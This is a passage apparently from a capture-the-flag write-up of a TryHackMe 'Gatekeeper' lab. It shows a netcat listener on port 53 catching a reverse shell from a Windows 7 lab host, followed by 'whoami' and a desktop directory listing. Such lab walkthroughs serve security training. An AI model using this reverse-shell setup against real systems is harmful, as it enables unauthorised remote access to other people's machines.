 root@kali:~/Desktop/thm/offsec/gatekeeper# nc -nlvp 53
listening on [any] 53 ...
connect to [10.9.167.154] from (UNKNOWN) [10.10.15.227] 49196
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\natbat\Desktop>whoami
whoami
gatekeeper\natbat
C:\Users\natbat\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3ABE-D44B
 Directory of C:\Users\natbat\Desktop
05/14/2020  09:24 PM    <DIR>          .
05/14/2020  09:24 PM    <DIR>          ..
04/21/2020  05:00 PM             1,197 Firefox.lnk
04/20/2020  01:27 AM            13,312 gatekeeper.exe
04/21/2020  09:53 PM               135 gatekeeperstart.bat
05/14/2020  09:43 PM               140 user.txt.txt
               4 File(s)         14,784 bytes
               2 Dir(s)  15,878,770,688 bytes free
C:\Users\natbat\Desktop>